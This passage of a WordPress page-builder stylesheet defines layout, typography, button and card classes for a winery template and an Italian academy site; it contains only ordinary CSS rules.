 border-right-color:#e8e8e8;
 border-bottom-color:#e8e8e8;
 border-left-color:#e8e8e8;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 position:relative;
 box-shadow:0px 5px 15px rgba(0,0,0,0.08);
}
.c-card-light:not(.ct-section):not(.oxy-easy-posts),
.c-card-light.oxy-easy-posts .oxy-posts,
.c-card-light.ct-section .ct-section-inner-wrap{
display:flex;
}
@media (max-width: 1120px) {
}

.c-margin-bottom-m {
 font-family:'Poppins';
 margin-left:0px;
 margin-bottom:3px;
 color:#333d48;
 font-weight:700;
}
@media (max-width: 1120px) {
.c-margin-bottom-m {
 margin-bottom:7px;
 text-align:center;
 line-height:1.2;
}
.c-margin-bottom-m:not(.ct-section):not(.oxy-easy-posts),
.c-margin-bottom-m.oxy-easy-posts .oxy-posts,
.c-margin-bottom-m.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
}

@media (max-width: 991px) {
.c-margin-bottom-m {
 margin-bottom:20px;
}
}

@media (max-width: 767px) {
.c-margin-bottom-m {
 margin-left:0px;
}
}

.c-margin-bottom-l {
 margin-bottom:34px;
 border-radius:20px;
 background-color:#ff644a;
}
@media (max-width: 1120px) {
.c-margin-bottom-l {
 margin-bottom:20px;
}
}

@media (max-width: 767px) {
.c-margin-bottom-l {
}
}

@media (max-width: 479px) {
.c-margin-bottom-l {
 margin-bottom:25px;
}
}

.c-margin-right-m {
 margin-right:25px;
}
.c-margin-right-m:not(.ct-section):not(.oxy-easy-posts),
.c-margin-right-m.oxy-easy-posts .oxy-posts,
.c-margin-right-m.ct-section .ct-section-inner-wrap{
display:flex;
}
@media (max-width: 479px) {
.c-margin-right-m {
 margin-right:15px;
}
}

.c-columns-m-1 {
}
@media (max-width: 767px) {
}

.c-text-s {
 font-family:Poppins;
 font-size:13px;
 font-weight:300;
}
.c-text-m {
 font-size:16px;
 font-weight:300;
 max-width:700px;
 line-height:1.7;
}
@media (max-width: 1120px) {
.c-text-m {
 font-size:15px;
}
}

@media (max-width: 767px) {
}

@media (max-width: 479px) {
.c-text-m {
 font-size:14px;
}
}

.c-h2 {
 font-size:36px;
 max-width:650px;
 font-weight:600;
 line-height:1.3;
 text-transform:capitalize;
}
.c-h2:not(.ct-section):not(.oxy-easy-posts),
.c-h2.oxy-easy-posts .oxy-posts,
.c-h2.ct-section .ct-section-inner-wrap{
display:block;
flex-direction:unset;
}
@media (max-width: 1120px) {
.c-h2 {
 font-size:36px;
}
.c-h2:not(.ct-section):not(.oxy-easy-posts),
.c-h2.oxy-easy-posts .oxy-posts,
.c-h2.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
}

@media (max-width: 991px) {
.c-h2 {
 font-size:32px;
}
}

@media (max-width: 767px) {
.c-h2 {
 font-size:28px;
}
}

@media (max-width: 479px) {
.c-h2 {
 font-size:24px;
}
}

.c-btn-alt:hover{
transform:translateY(-5px); box-shadow:0px 7px 25px -10px rgba(0,0,0,0.25);
}
.c-btn-alt {
 font-family:Poppins;
 font-weight:600;
 color:#4353ff;
 text-transform:uppercase;
 border-radius:7px;
 background-color:#efefef;
 text-align:center;
 letter-spacing:1px;
}
.c-btn-alt:not(.ct-section):not(.oxy-easy-posts),
.c-btn-alt.oxy-easy-posts .oxy-posts,
.c-btn-alt.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
@media (max-width: 1120px) {
.c-btn-alt {
}
}

@media (max-width: 767px) {
.c-btn-alt {
 font-size:13px;
}
}

@media (max-width: 479px) {
.c-btn-alt {
 width:100%;
 margin-top:5px;
 margin-bottom:5px;
}
}

.c-btn-m {
 font-size:13px;
 padding-top:12px;
 padding-left:25px;
 padding-right:25px;
 padding-bottom:12px;
}
.c-link-m:hover{
 opacity:0.8;
}
.c-link-m {
 font-size:16px;
 font-weight:500;
 text-decoration:underline;
}
.c-link-m:not(.ct-section):not(.oxy-easy-posts),
.c-link-m.oxy-easy-posts .oxy-posts,
.c-link-m.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
@media (max-width: 767px) {
.c-link-m {
 font-size:16px;
}
}

@media (max-width: 479px) {
.c-link-m {
 font-size:15px;
}
}

.c-columns-gap-m {
 background-color:#3e5b7f;
grid-gap: 1.25rem;
}
.c-icon-accent-m {
color: #4353ff;}.c-icon-accent-m 
>svg {width: 22px;height: 22px;}.c-icon-accent-m {
}
.c-margin-bottom-s {
 margin-bottom:15px;
 color:#293240;
}
.c-padding-m {
 padding-top:20px;
 padding-left:20px;
 padding-right:20px;
 padding-bottom:20px;
}
.c-h4 {
 font-family:Montserrat;
 font-size:20px;
 font-weight:600;
 line-height:1.3;
}
.c-h4:not(.ct-section):not(.oxy-easy-posts),
.c-h4.oxy-easy-posts .oxy-posts,
.c-h4.ct-section .ct-section-inner-wrap{
display:inline-flex;
flex-direction:unset;
}
.c-columns-4 {
}
.c-columns-l-2 {
}
@media (max-width: 991px) {
.c-columns-l-2 {
grid-template-columns: 1fr 1fr;
}
}

.c-h3 {
 font-family:Montserrat;
 font-size:30px;
 font-weight:600;
 line-height:1.3;
}
@media (max-width: 991px) {
.c-h3 {
 font-size:26px;
}
}

@media (max-width: 767px) {
.c-h3 {
 font-size:23px;
}
}

@media (max-width: 479px) {
.c-h3 {
 font-size:20px;
}
}

.c-columns-3 {
}
.c-icon-light-m {
color: #ffffff;}.c-icon-light-m 
>svg {width: 22px;height: 22px;}.c-icon-light-m {
}
.c-heading-light {
 color:#ffffff;
}
.c-text-light {
 color:#ffffff;
}
.c-padding-l {
 padding-top:35px;
 padding-left:35px;
 padding-right:35px;
 padding-bottom:35px;
}
@media (max-width: 1120px) {
.c-padding-l {
 padding-top:25px;
 padding-left:25px;
 padding-right:25px;
 padding-bottom:25px;
}
}

@media (max-width: 767px) {
.c-padding-l {
 padding-top:20px;
 padding-left:20px;
 padding-right:20px;
 padding-bottom:20px;
}
}

.c-card-accent {
 background-color:#4353ff;
 border-radius:7px;
 width:100%;
 box-shadow:0px 5px 15px rgba(0,0,0,0.08);
}
.c-card-accent:not(.ct-section):not(.oxy-easy-posts),
.c-card-accent.oxy-easy-posts .oxy-posts,
.c-card-accent.ct-section .ct-section-inner-wrap{
display:flex;
}
@media (max-width: 767px) {
.c-card-accent {
 padding-top:40px;
 padding-left:40px;
 padding-right:40px;
 padding-bottom:40px;
}
}

@media (max-width: 479px) {
.c-card-accent {
 padding-top:25px;
 padding-left:25px;
 padding-right:25px;
 padding-bottom:25px;
}
}

.c-text-accent {
 color:#4353ff;
}
.c-center {
 text-align:center;
}
.c-center:not(.ct-section):not(.oxy-easy-posts),
.c-center.oxy-easy-posts .oxy-posts,
.c-center.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.c-btn-l {
 font-size:17px;
 padding-left:35px;
 padding-right:35px;
 padding-top:15px;
 padding-bottom:15px;
}
@media (max-width: 767px) {
.c-btn-l {
}
.c-btn-l:not(.ct-section):not(.oxy-easy-posts),
.c-btn-l.oxy-easy-posts .oxy-posts,
.c-btn-l.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
}

@media (max-width: 479px) {
.c-btn-l {
 padding-top:10px;
 padding-bottom:10px;
 font-size:14px;
}
}

.c-padding-xl {
 padding-top:75px;
 padding-left:75px;
 padding-right:75px;
 padding-bottom:75px;
}
.c-padding-xl:not(.ct-section):not(.oxy-easy-posts),
.c-padding-xl.oxy-easy-posts .oxy-posts,
.c-padding-xl.ct-section .ct-section-inner-wrap{
display:flex;
}
@media (max-width: 1120px) {
.c-padding-xl {
 padding-top:50px;
 padding-left:50px;
 padding-right:50px;
 padding-bottom:50px;
}
}

@media (max-width: 767px) {
.c-padding-xl {
 padding-top:35px;
 padding-left:35px;
 padding-right:35px;
 padding-bottom:35px;
}
}

.c-h1 {
 font-family:Montserrat;
 font-size:48px;
 text-transform:capitalize;
 max-width:600px;
 font-weight:600;
 line-height:1.3;
 z-index:3;
}
.c-h1:not(.ct-section):not(.oxy-easy-posts),
.c-h1.oxy-easy-posts .oxy-posts,
.c-h1.ct-section .ct-section-inner-wrap{
display:block;
flex-direction:unset;
}
@media (max-width: 991px) {
.c-h1 {
 font-size:38px;
 max-width:420px;
}
}

@media (max-width: 767px) {
.c-h1 {
 font-size:34px;
}
}

@media (max-width: 479px) {
.c-h1 {
 font-size:30px;
 max-width:350px;
}
}

.c-columns-2 {
}
.c-text-l {
 font-family:Poppins;
 font-size:18px;
 font-weight:400;
 max-width:700px;
 line-height:1.6;
}
@media (max-width: 991px) {
.c-text-l {
 max-width:420px;
}
}

@media (max-width: 767px) {
.c-text-l {
 font-size:16px;
}
}

.c-columns-gap-l {
grid-gap: 5vmin;
}
.c-inline {
}
.c-inline:not(.ct-section):not(.oxy-easy-posts),
.c-inline.oxy-easy-posts .oxy-posts,
.c-inline.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.c-columns-l-1 {
 background-color:#eff3fb;
}
@media (max-width: 991px) {
}

.c-margin-right-s {
 margin-right:15px;
 max-width:100%;
}
@media (max-width: 767px) {
.c-margin-right-s {
 margin-right:10px;
}
}

.c-shadow {
 box-shadow:0px 5px 15px rgba(0,0,0,0.08);
}
.c-rounded {
 border-radius:7px;
 overflow:hidden;
}
.c-icon-accent-s {
color: #4353ff;}.c-icon-accent-s 
>svg {width: 16px;height: 16px;}.c-icon-accent-s {
}
.c-buttons {
display:grid!important; grid-template-columns: auto auto; grid-gap:15px;
}
.c-buttons:not(.ct-section):not(.oxy-easy-posts),
.c-buttons.oxy-easy-posts .oxy-posts,
.c-buttons.ct-section .ct-section-inner-wrap{
display:flex;
}
@media (max-width: 1120px) {
}

@media (max-width: 479px) {
.c-buttons {
grid-template-columns: 1fr; width: 100%;
}
}

.c-tagline {
 font-family:Poppins;
 font-size:12px;
 letter-spacing:2px;
 text-transform:uppercase;
 font-weight:500;
}
.c-margin-bottom-xs {
 margin-bottom:5px;
}
.c-columns-2-3 {
}
.c-columns-gap-xl {
grid-gap: 8vmin;
}
.c-tagline-alt {
 background-color:#efefef;
 border-radius:7px;
 padding-top:5px;
 padding-left:12px;
 padding-right:12px;
 padding-bottom:5px;
 font-size:11px;
 font-weight:600;
 color:#4353ff;
}
.c-btn-transparent:hover{
transform:translateY(-5px); background-color:#ffffff;
 color:#4353ff;
}
.c-btn-transparent {
 font-family:Poppins;
 text-transform:uppercase;
 background-color:rgba(255,255,255,0.15);
 border-radius:7px;
 color:#ffffff;
 font-weight:600;
 letter-spacing:1px;
 text-align:center;
}
.c-btn-transparent:not(.ct-section):not(.oxy-easy-posts),
.c-btn-transparent.oxy-easy-posts .oxy-posts,
.c-btn-transparent.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
@media (max-width: 479px) {
}

.c-text-xl {
 font-size:21px;
 font-weight:500;
 max-width:700px;
}
@media (max-width: 1120px) {
.c-text-xl {
 font-size:18px;
}
}

.c-icon-dark-m {
color: #0f0f0f;}.c-icon-dark-m 
>svg {width: 22px;height: 22px;}.c-icon-dark-m {
}
.c-link-dark:hover{
 color:#4353ff;
}
.c-link-dark {
 color:#0f0f0f;
}
.c-bg-gradient {
background-image: linear-gradient(90deg, #0029d1, #0abfbc);}
@media (max-width: 479px) {
.c-bg-gradient {
}
}

.c-margin-right-xs {
 margin-right:5px;
}
.c-column-grow {
grid-column-start: span 2;
}
@media (max-width: 991px) {
.c-column-grow {
grid-column-start: span 1;
}
}

.c-columns-3-2 {
}
.c-bg-accent-alt {
 background-color:#efefef;
}
.c-link-l {
 font-size:20px;
 font-weight:500;
 text-decoration:underline;
}
.c-link-l:not(.ct-section):not(.oxy-easy-posts),
.c-link-l.oxy-easy-posts .oxy-posts,
.c-link-l.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
@media (max-width: 767px) {
.c-link-l {
 font-size:17px;
}
}

.c-link-light:hover{
 opacity:0.8;
 color:#ffffff;
}
.c-link-light {
 color:#ffffff;
}
.c-link-light:not(.ct-section):not(.oxy-easy-posts),
.c-link-light.oxy-easy-posts .oxy-posts,
.c-link-light.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.c-link-accent {
 color:#4353ff;
}
.c-link-xl {
 font-size:22px;
 font-weight:500;
}
.c-link-xl:not(.ct-section):not(.oxy-easy-posts),
.c-link-xl.oxy-easy-posts .oxy-posts,
.c-link-xl.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.c-bg-light-alt {
 background-color:#ffffff;
 position:relative;
}
.c-padding-s {
 padding-top:10px;
 padding-left:10px;
 padding-right:10px;
 padding-bottom:10px;
}
.c-columns-s-1 {
}
@media (max-width: 479px) {
.c-columns-s-1 {
grid-template-columns: 1fr;
}
}

.c-bg-accent {
 background-color:#4353ff;
}
.c-h1-fat {
 font-weight:700;
 font-size:65px;
 line-height:1.2;
 max-width:800px;
}
@media (max-width: 1120px) {
.c-h1-fat {
 font-size:55px;
}
}

@media (max-width: 991px) {
.c-h1-fat {
 font-size:45px;
}
}

@media (max-width: 479px) {
.c-h1-fat {
 font-size:40px;
}
}

.c-columns-2-1 {
}
.c-card-dark {
 text-align:left;
 width:100%;
 border-radius:7px;
 background-color:#191919;
 box-shadow:0px 5px 15px rgba(0,0,0,0.08);
}
.c-card-dark:not(.ct-section):not(.oxy-easy-posts),
.c-card-dark.oxy-easy-posts .oxy-posts,
.c-card-dark.ct-section .ct-section-inner-wrap{
display:flex;
}
@media (max-width: 767px) {
.c-card-dark {
 padding-top:40px;
 padding-left:40px;
 padding-right:40px;
 padding-bottom:40px;
}
}

@media (max-width: 479px) {
.c-card-dark {
 padding-top:25px;
 padding-left:25px;
 padding-right:25px;
 padding-bottom:25px;
}
}

.c-bg-dark {
 background-color:#191919;
}
.c-left {
 text-align:left;
}
.c-left:not(.ct-section):not(.oxy-easy-posts),
.c-left.oxy-easy-posts .oxy-posts,
.c-left.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.c-icon-accent-l {
background-color: rgba(67,83,255,0.05);
border: 1px solid rgba(67,83,255,0.05);
padding: 20px;color: #4353ff;}.c-icon-accent-l 
>svg {width: 20px;height: 20px;}.c-icon-accent-l {
 box-shadow:0px 15px 15px -15px rgba(67,83,255,0.2);
}
.c-card-on-hover:hover{
transform:translateY(-10px); background-color:#ffffff;
 box-shadow:0px 25px 35px -14px rgba(0,0,0,0.15);
}
.c-card-on-hover {
 padding-top:35px;
 padding-left:35px;
 padding-right:35px;
 padding-bottom:35px;
 border-radius:7px;
 text-align:center;
 width:100%;
}
.c-card-on-hover:not(.ct-section):not(.oxy-easy-posts),
.c-card-on-hover.oxy-easy-posts .oxy-posts,
.c-card-on-hover.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:flex-start;
}
@media (max-width: 1120px) {
.c-card-on-hover {
 padding-left:25px;
 padding-right:25px;
}
}

.c-icon-dark-s {
color: #0f0f0f;}.c-icon-dark-s 
>svg {width: 16px;height: 16px;}.c-icon-dark-s {
}
.c-icon-dark-l {
background-color: rgba(15,15,15,0.05);
border: 1px solid rgba(15,15,15,0.05);
padding: 20px;color: #0f0f0f;}.c-icon-dark-l 
>svg {width: 20px;height: 20px;}.c-icon-dark-l {
 box-shadow:0px 15px 15px -15px rgba(0,0,0,0.2);
}
@media (max-width: 767px) {
.c-icon-dark-l {
padding: ;}.c-icon-dark-l 
>svg {width: 30px;height: 30px;}.c-icon-dark-l {
}
}

.c-columns-m-2 {
}
@media (max-width: 767px) {
}

.c-row-grow {
grid-row-start: span 2;
}
@media (max-width: 991px) {
.c-row-grow {
grid-row-start: span 1;
}
}

.c-columns-5 {
}
.c-columns-l-4 {
}
@media (max-width: 991px) {
}

.c-icon-light-l {
background-color: rgba(255,255,255,0.05);
border: 1px solid rgba(255,255,255,0.05);
padding: 20px;color: #ffffff;}.c-icon-light-l 
>svg {width: 20px;height: 20px;}.c-icon-light-l {
}
.c-columns-6 {
}
.c-h5 {
 font-size:16px;
 font-weight:600;
 text-align:left;
}
.c-avatar-m {
background-size: cover; width:60px;
 height:60px;
 background-repeat:no-repeat;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#ffffff;
 border-right-color:#ffffff;
 border-bottom-color:#ffffff;
 border-left-color:#ffffff;
 border-radius:100%;
 background-position:50% 50%;
object-fit:cover;
}
.c-h6 {
}
.c-margin-bottom-xl {
 margin-bottom:75px;
 color:#293240;
}
@media (max-width: 991px) {
.c-margin-bottom-xl {
 margin-bottom:50px;
}
}

@media (max-width: 767px) {
.c-margin-bottom-xl {
 margin-bottom:35px;
}
}

.c-margin-right-l {
}
.c-margin-right-xl {
}
.c-btn-xs {
 font-size:10px;
 padding-left:10px;
 padding-right:10px;
 padding-bottom:5px;
 padding-top:5px;
}
.c-btn-s {
 font-size:12px;
 padding-top:7px;
 padding-left:14px;
 padding-right:14px;
 padding-bottom:7px;
}
.c-btn-xl {
 padding-top:15px;
 padding-bottom:15px;
 padding-left:35px;
 padding-right:35px;
 font-size:20px;
}
@media (max-width: 991px) {
.c-btn-xl {
 font-size:17px;
}
}

@media (max-width: 479px) {
.c-btn-xl {
 width:100%;
}
}

.c-columns-3-1 {
}
.c-columns-1-3 {
}
.c-columns-1-2 {
}
.c-columns-l-3 {
}
@media (max-width: 991px) {
.c-columns-l-3 {
grid-template-columns: 1fr 1fr 1fr;
}
}

.c-columns-m-3 {
}
@media (max-width: 767px) {
}

.c-columns-s-2 {
}
@media (max-width: 479px) {
.c-columns-s-2 {
grid-template-columns: 1fr 1fr;
}
}

.c-columns-gap-xxl {
grid-gap: 12vmin;
}
@media (max-width: 991px) {
}

.c-columns-gap-s {
grid-gap: 0.5rem;
}
.c-link-s {
 font-size:13px;
 font-weight:600;
}
.c-link-s:not(.ct-section):not(.oxy-easy-posts),
.c-link-s.oxy-easy-posts .oxy-posts,
.c-link-s.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
.c-card-transparent {
 width:100%;
 text-align:center;
 border-radius:7px;
 overflow:hidden;
 background-color:rgba(255,255,255,0.2);
}
.c-card-transparent:not(.ct-section):not(.oxy-easy-posts),
.c-card-transparent.oxy-easy-posts .oxy-posts,
.c-card-transparent.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:flex-start;
}
@media (max-width: 1120px) {
}

.c-card-has-hover:hover{
transform:translateY(-7px);}
.c-card-has-hover {
}
.c-avatar-l {
 border-radius:100%;
 width:80px;
 height:80px;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#ffffff;
 border-right-color:#ffffff;
 border-bottom-color:#ffffff;
 border-left-color:#ffffff;
object-fit:cover;
}
@media (max-width: 1120px) {
.c-avatar-l {
 width:60px;
 height:60px;
}
}

@media (max-width: 479px) {
.c-avatar-l {
 width:50px;
 height:50px;
}
}

.c-avatar-xl {
background-size: cover; background-repeat:no-repeat;
 width:140px;
 height:140px;
 border-radius:100%;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#ffffff;
 border-right-color:#ffffff;
 border-bottom-color:#ffffff;
 border-left-color:#ffffff;
 background-position:50% 50%;
 box-shadow:0px 25px 35px -14px rgba(0,0,0,0.2);
object-fit:cover;
}
@media (max-width: 991px) {
.c-avatar-xl {
 width:100px;
 height:100px;
}
}

.c-bg-dark-alt {
 background-color:#353535;
}
.c-right {
 text-align:right;
}
.c-right:not(.ct-section):not(.oxy-easy-posts),
.c-right.oxy-easy-posts .oxy-posts,
.c-right.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-end;
}
.c-icon-light-s {
color: #ffffff;}.c-icon-light-s 
>svg {width: 16px;height: 16px;}.c-icon-light-s {
}
.c-heading-accent {
}
.c-padding-xs {
 padding-top:5px;
 padding-left:5px;
 padding-right:5px;
 padding-bottom:5px;
}
.avatar-s {
}
.c-avatar-xs {
 width:30px;
 height:30px;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:#ffffff;
 border-right-color:#ffffff;
 border-bottom-color:#ffffff;
 border-left-color:#ffffff;
 border-radius:100%;
object-fit:cover;
}
.c-columns-xl-5 {
}
.c-columns-xl-4 {
}
.c-columns-xl-3 {
}
.c-columns-xl-2 {
}
.c-columns-xl-1 {
}
.c-logo {
 width:150px;
 height:auto;
}
@media (max-width: 991px) {
.c-logo {
 width:120px;
}
}

@media (max-width: 767px) {
.c-logo {
 max-height:25px;
 width:auto;
}
}

.c-social-icon:hover{
color: #4353ff;}.c-social-icon:hover{
}
.c-social-icon {
color: #686868;}.c-social-icon 
>svg {width: 20px;height: 20px;}.c-social-icon {
 margin-left:5px;
 margin-right:5px;
 padding-left:5px;
 padding-right:5px;
}
@media (max-width: 767px) {
.c-social-icon {
}.c-social-icon 
>svg {width: 17px;height: 17px;}.c-social-icon {
 margin-left:0px;
}
}

.c-header-contact {
display: grid!important; grid-template-columns: auto auto; grid-gap: 0.8rem;
}
@media (max-width: 991px) {
.c-header-contact {
display:none!important;
}
.c-header-contact:not(.ct-section):not(.oxy-easy-posts),
.c-header-contact.oxy-easy-posts .oxy-posts,
.c-header-contact.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
}

.c-header {
 z-index:30;
 width:100%;
}
.c-header:not(.ct-section):not(.oxy-easy-posts),
.c-header.oxy-easy-posts .oxy-posts,
.c-header.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
.winery-heading-two {
 font-family:Montserrat;
 color:color(22);
 font-size:48px;
 font-weight:900;
 line-height:1.1;
}
@media (max-width: 767px) {
.winery-heading-two {
 font-size:36px;
}
}

@media (max-width: 479px) {
.winery-heading-two {
 font-size:32px;
}
}

.winery-subheading {
 font-family:Poppins;
 color:color(25);
 font-size:12px;
 font-weight:700;
 letter-spacing:1px;
 line-height:1.5;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
.winery-body-text {
 font-family:Poppins;
 font-size:14px;
 color:color(24);
 font-weight:400;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; line-height:1.5;
}
.winery-heading-three {
 font-family:Montserrat;
 color:color(22);
 font-size:30px;
 font-weight:900;
 line-height:1.1;
}
@media (max-width: 479px) {
.winery-heading-three {
 font-size:24px;
}
}

.winery-outline-button {
 font-family:Poppins;
 font-size:14px;
 color:color(27);
 font-weight:400;
 letter-spacing:1px;
 line-height:1.2;
 border-top-width:2px;
 border-right-width:2px;
 border-bottom-width:2px;
 border-left-width:2px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 border-top-color:color(28);
 border-right-color:color(28);
 border-bottom-color:color(28);
 border-left-color:color(28);
 border-radius:100px;
 padding-top:16px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:16px;
 background-color:color(23);
 text-align:center;
}
.winery-heading-one {
 font-family:Montserrat;
 font-size:72px;
 font-weight:900;
 color:color(22);
 line-height:1.1;
}
@media (max-width: 767px) {
.winery-heading-one {
 font-size:64px;
}
}

@media (max-width: 479px) {
.winery-heading-one {
 font-size:48px;
}
}

.winery-wineboard-1-label {
 font-family:Poppins;
 font-size:16px;
 color:color(29);
 font-weight:400;
 font-style:italic;
 line-height:1.1;
}
.winery-wineboard-1-digits {
 font-family:Poppins;
 font-size:36px;
 font-weight:700;
 color:color(22);
}
.winery-blockquote {
}
.winery-wineslist-1-wrapper {
background-image:url(https://winery.oxy.host/wp-content/uploads/sites/34/2018/01/bottle@2x-1.png);background-size: 240px auto; width:50%;
 background-repeat:no-repeat;
 margin-bottom:60px;
 background-position:20px 100%;
}
.winery-wineslist-1-wrapper:not(.ct-section):not(.oxy-easy-posts),
.winery-wineslist-1-wrapper.oxy-easy-posts .oxy-posts,
.winery-wineslist-1-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
}
@media (max-width: 991px) {
.winery-wineslist-1-wrapper {
 width:100%;
}
}

@media (max-width: 479px) {
.winery-wineslist-1-wrapper {
 text-align:left;
 background-position:20px 50%;
}
.winery-wineslist-1-wrapper:not(.ct-section):not(.oxy-easy-posts),
.winery-wineslist-1-wrapper.oxy-easy-posts .oxy-posts,
.winery-wineslist-1-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
}

.winery-wineslist-1-bottle {
 height:420px;
 margin-left:20px;
}
@media (max-width: 1120px) {
.winery-wineslist-1-bottle {
}
}

@media (max-width: 479px) {
.winery-wineslist-1-bottle {
 margin-left:24px;
 margin-bottom:24px;
}
}

.winery-wineslist-1-text-wrapper {
 width:100%;
 text-align:left;
 padding-top:24px;
 padding-left:36px;
 padding-right:48px;
 padding-bottom:24px;
}
.winery-wineslist-1-text-wrapper:not(.ct-section):not(.oxy-easy-posts),
.winery-wineslist-1-text-wrapper.oxy-easy-posts .oxy-posts,
.winery-wineslist-1-text-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:center;
}
@media (max-width: 767px) {
.winery-wineslist-1-text-wrapper {
 padding-right:24px;
}
}

@media (max-width: 479px) {
.winery-wineslist-1-text-wrapper {
 padding-top:0px;
 padding-left:24px;
 padding-right:24px;
}
}

.winery-wineslist-1-rating {
 width:120px;
 margin-bottom:12px;
}
.winery-wineslist-1-label {
 font-family:Poppins;
 font-size:16px;
 color:color(29);
 font-style:italic;
 font-weight:400;
 line-height:1.1;
}
.winery-wineslist-1-digits {
 font-family:Poppins;
 font-size:36px;
 font-weight:700;
 color:color(22);
}
.winery-wineslist-1-price-wrapper {
 width:100%;
}
.winery-wineslist-1-price-wrapper:not(.ct-section):not(.oxy-easy-posts),
.winery-wineslist-1-price-wrapper.oxy-easy-posts .oxy-posts,
.winery-wineslist-1-price-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
.winery-wineslist-1-year-wrapper {
 padding-top:12px;
 padding-right:24px;
 padding-bottom:12px;
 border-right-width:1px;
 border-right-style:solid;
 border-right-color:color(31);
}
.winery-wineslist-1-price {
 padding-top:12px;
 padding-bottom:12px;
 padding-left:24px;
}
.tabs-8869-tab {
}
.tabs-8869-tab-active {
}
.tabs-contents-8869-tab {
}
.toggle-0646 {
background-size: contain; background-color:color(8);
 background-clip:border-box;
 background-blend-mode:lighten;
 padding-left:0px;
 padding-bottom:18px;
 margin-top:25px;
}

                .toggle-0646 .oxy-expand-collapse-icon {
            font-size: 14px;        }
        
                .toggle-0646 .oxy-expand-collapse-icon::before,
        .toggle-0646 .oxy-expand-collapse-icon::after {
            background-color: color(12);        }
        
        .toggle-0646-expanded {
}
.oxy-superbox-primary {
}
.oxy-superbox-secondary {
}
.tabs-6511-tab {
}
.tabs-6511-tab-active {
}
.tabs-contents-6511-tab {
}
.image-69-141102 {
}
.bottone-aggiungi-al-carrello {
 padding-bottom:1px;
}
.secondary-heading {
}
.bottone-aggiungi-carrello {
}
.headline-personalizzata {
 font-family:'Montserrat';
}
.top-header {
}
.faq_heading {
 font-family:'Montserrat';
 font-weight:800;
 color:color(37);
}
.box-home-accademia {
}
.bottone-sfumato-accademia {
}
.toggle-accademia {
 background-color:color(32);
 width:459px;
 height:40px;
 color:color(37);
 padding-bottom:0px;
 padding-left:20px;
}

                .toggle-accademia .oxy-expand-collapse-icon {
            font-size: 10px;        }
        
                .toggle-accademia .oxy-expand-collapse-icon::before,
        .toggle-accademia .oxy-expand-collapse-icon::after {
            background-color: color(37);        }
        
        .wa_sottotitolo_slide {
}
.header-h1-accademia {
 font-family:'Montserrat';
 color:color(38);
 text-transform:uppercase;
 font-size:44px;
 font-weight:900;
}
.subheading-accademia {
 font-family:'Montserrat';
 margin-top:10px;
 font-weight:400;
 color:color(38);
 font-size:22px;
 letter-spacing:-0.04px;
}
.iconblock-blur-accademia {
background-color: #f4f4f4;
border: 1px solid #f4f4f4;
padding: 20px;color: color(37);}.iconblock-blur-accademia 
>svg {width: 40px;height: 40px;}.iconblock-blur-accademia {
 margin-right:0px;
 background-color:color(34);
 margin-bottom:79px;
 box-shadow:8px 5px 21px 13px #fcd7d1;
}
@media (max-width: 991px) {
.iconblock-blur-accademia {
 margin-top:30px;
}
}

.heading-light-accademia {
 font-family:'Montserrat';
 color:color(38);
 font-weight:400;
 margin-top:0px;
 letter-spacing:-0.8px;
 font-size:33.5px;
 margin-bottom:31px;
 z-index:0;
}
.heading-extrabold-accademia {
 font-family:'Montserrat';
 color:color(38);
 font-size:44px;
 letter-spacing:-0.42px;
 text-align:center;
 font-weight:900;
 text-transform:uppercase;
 margin-top:0px;
}
.button-blur-accademia {
background-color :color(34);
border: 1px solid color(34);
}.button-blur-accademia {
 font-family:'Montserrat';
 width:196px;
 font-weight:700;
 border-radius:90px;
 margin-top:20px;
 box-shadow:8px 5px 21px 0px color(34);
}
.accademia_nav_menu {
 font-family:'Montserrat';
 width:1063px;
